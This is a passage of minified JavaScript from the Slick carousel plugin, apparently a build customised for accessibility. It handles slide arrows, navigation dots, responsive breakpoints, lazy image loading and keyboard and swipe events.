t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow keyboard-focus-outline"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow keyboard-focus-outline"),t.$prevArrow.attr("aria-label")||t.$prevArrow.attr("aria-label","Previous"),t.$nextArrow.attr("aria-label")||t.$nextArrow.attr("aria-label","Next"),t.$prevArrow.attr("aria-live","polite"),t.options.asNavFor&&t.slideCount>=t.options.slidesToShow||t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(s.options.dotsClass),t=0;t<=s.getDotCount();t+=1)i.append(e("<li />").append(s.options.customPaging.call(this,s,t)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")}),t.$slider.addClass("slick-slider").attr({"aria-label":"slider"}),t.$slideTrack=0===t.slideCount?e('<ul class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<ul class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,s,n,o,r,a=this;if(s=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(o.length/r),e=0;e<n;e++){var l=document.createElement("li");for(t=0;t<a.options.rows;t++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);o.get(c)&&d.appendChild(o.get(c))}l.appendChild(d)}s.appendChild(l)}a.$slider.empty().append(s),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var s,n,o,r=this,a=!1,l=r.$slider.width(),d=window.innerWidth||e(window).width();if("window"===r.respondTo?o=d:"slider"===r.respondTo?o=l:"min"===r.respondTo&&(o=Math.min(d,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(s in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(s)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[s]&&(n=r.breakpoints[s]):o>r.breakpoints[s]&&(n=r.breakpoints[s]));null!==n?null!==r.activeBreakpoint?(n!==r.activeBreakpoint||i)&&(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=n),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var s,n,o,r,a=this,l=e(t.currentTarget);switch(o=!!t.data.keyCode,t.handleObj&&"click"===t.handleObj.type&&(r=!0),l.is("a")&&t.preventDefault(),l.is("li")||(l=l.closest("li")),s=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":n=0===s?a.options.slidesToScroll:a.options.slidesToShow-s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide-n,!1,i,o,r);break;case"next":n=0===s?a.options.slidesToScroll:s,a.slideCount>=a.options.slidesToShow&&a.slideHandler(a.currentSlide+n,!1,i,o,r);break;case"index":var d=0===t.data.index?0:t.data.index||l.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(d),!1,i,o,r),l.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var s in t){if(e<t[s]){e=i;break}i=t[s]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>=t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var s=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=s.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,s=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++s;else for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)s=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++s,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else s=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return s-1},t.prototype.getLeft=function(e){var t,i,s,n,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(Number.isInteger(o.options.slidesToShow)?o.slideOffset=o.slideWidth*o.options.slidesToShow*-1:o.slideOffset=o.slideWidth*Math.ceil(o.options.slidesToShow)*-1,n=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?n=-1.5:1===o.options.slidesToShow&&(n=-2)),r=i*o.options.slidesToShow*n),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+r,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,s=0,n=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,s=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)n.push(i),i=s+t.options.slidesToScroll,s+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,s=this;return i=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(n,o){if(o.offsetLeft-i+e(o).outerWidth()/2>-1*s.swipeLeft)return t=o,!1}),Math.abs(e(t).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var n=s.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==n){var o="slick-slide-control"+t.instanceUid+n;e("#"+o).length&&e(this).attr({"aria-describedby":o})}}),t.$dots.attr("role","tablist").find("li").each(function(n){var o=s[n];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+n,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":n+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=t.currentSlide,o=n+t.options.slidesToShow;n<o;n++)t.options.focusOnChange||t.$slides.eq(n).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.updateActiveSlidesInfo=function(t){var i=t.slideCount,s=t.$slider,n=t.$slider.find(".slick-slide.slick-active"),o=t.$slider.find(".slick-arrow"),r="",a="Showing item";n.each(function(){var t=(e(this).data("slick-index")+1)%i||i;r+=t+","}),r=r.slice(0,-1),n.length>1&&(a+="s"),a+=" "+r+" of "+i,o.first().find("p.arrow-span").text()!==a&&(o.first().find("p").remove(),o.first().append('<p class="accessibility-hidden text-transform-none">'+a+"</p>")),s.find(".slick-slide").each(function(){var t="Slide number "+((e(this).data("slick-index")+1)%i||i)+" of "+i;e(this).find("a, button").first().attr("title",t),e(this).find("p").attr("aria-hidden",!1)})},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>=e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous",keyCode:e.keyCode}}):39===e.keyCode&&!0===t.options.accessibility&&!0===t.options.slideByArrowKeys&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next",keyCode:e.keyCode}}))},t.prototype.lazyLoad=function(){var t,i,s,n=this;function o(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),s=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){s&&(t.attr("srcset",s),o&&t.attr("sizes",o)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,i])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,i])},r.src=i})}if(!0===n.options.centerMode?!0===n.options.infinite?s=(i=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(i=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(i=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(i+n.options.slidesToShow),!0===n.options.fade&&(i>0&&i--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(i,s),"anticipated"===n.options.lazyLoad)for(var r=i-1,a=s,l=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)r<0&&(r=n.slideCount-1),t=(t=t.add(l.eq(r))).add(l.eq(a)),r--,a++;o(t),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t,i,s){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,s&&n.updateActiveSlidesInfo(n),n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&i&&e(n.$slides.get(n.currentSlide)).find("a, button, [tabindex=0]").first().focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,s,n,o,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),s=i.attr("data-lazy"),n=i.attr("data-srcset"),o=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){n&&(i.attr("srcset",n),o&&i.attr("sizes",o)),i.attr("src",s).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,s]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,s]),a.progressiveLazyLoad())},r.src=s):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,s,n=this;s=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>s&&(n.currentSlide=s),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),i=n.currentSlide,n.destroy(!0),e.extend(n,n.initials,{currentSlide:i}),n.init(),t||n.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,s,n=this,o=n.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(s=n.breakpoints.length-1,o.hasOwnProperty(t)){for(i=o[t].breakpoint;s>=0;)n.breakpoints[s]&&n.breakpoints[s]===i&&n.breakpoints.splice(s,1),s--;n.breakpoints.push(i),n.breakpointSettings[i]=o[t].settings}n.breakpoints.sort(function(e,t){return n.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var s=this;if(e="boolean"==typeof e?!0===(t=e)?0:s.slideCount-1:!0===t?--e:e,s.slideCount<1||e<0||e>s.slideCount-1)return!1;s.unload(),!0===i?s.$slideTrack.children().remove():s.$slideTrack.children(this.options.slide).eq(e).remove(),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slidesCache=s.$slides,s.reinit()},t.prototype.setCSS=function(e){var t,i,s=this,n={};!0===s.options.rtl&&(e=-e),t="left"==s.positionProp?Math.ceil(e)+"px":"0px",i="top"==s.positionProp?Math.ceil(e)+"px":"0px",n[s.positionProp]=e,!1===s.transformsEnabled?s.$slideTrack.css(n):(n={},!1===s.cssTransitions?(n[s.animType]="translate("+t+", "+i+")",s.$slideTrack.css(n)):(n[s.animType]="translate3d("+t+", "+i+", 0px)",s.$slideTrack.css(n)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(s,n){t=i.slideWidth*s*-1,!0===i.options.rtl?e(n).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(n).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,s,n,o,r=this,a=!1;if("object"===e.type(arguments[0])?(s=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(s=arguments[0],n=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[s]=n;else if("multiple"===o)e.each(s,function(e,t){r.options[e]=t});else if("responsive"===o)for(i in n)if("array"!==e.type(r.options.responsive))r.options.responsive=[n[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===n[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlidesToShow=function(e){var t,i=this,s=0,n=0;for(t=e;t<i.$slides.length&&(s+=i.$slides.eq(t).outerWidth(!0))<i.$list.width();t++)n++;i.options.slidesToShow=n||1},t.prototype.setSlideClasses=function(e){var t,i,s,n,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var 